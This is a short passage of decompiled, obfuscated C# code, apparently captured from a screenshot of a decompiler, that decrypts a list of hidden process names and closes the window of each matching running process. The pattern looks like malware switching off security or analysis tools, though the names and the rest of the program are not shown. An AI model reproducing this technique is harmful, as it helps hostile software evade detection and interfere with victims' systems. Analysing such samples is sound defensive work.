 433 Class2.decryptString(1976),
434 Class2.decryptString(1994),
435 Class2.decryptString(2010),
436 Class2.decryptString(2026),
437 Class2.decryptString(2040),
438 Class2.decryptString(2060),
439 Class2.decryptString(2080),
440 Class2.decryptString(2102),
441 Class2.decryptString(2126),
442 Class2.decryptString(2150),
443 Class2.decryptString(2164),
444 Class2.decryptString(2184),
445 Class2.decryptString(2204),
446 Class2.decryptString(2230),
447 Class2.decryptString(2244),
448 Class2.decryptString(2262),
449 Class2.decryptString(2280)
450 };
451 foreach (string processName in array)
452 {
453 foreach (Process process in Process.GetProcessesByName(processName))
454 {
455 process.CloseMainWindow();
456 }
457 }
458 Class0.smethod_0();
459 }
460
461 // Token: 0x06000013 RID: 19 RVA: 0x000034DC File Offset: 0x000016DC
100 %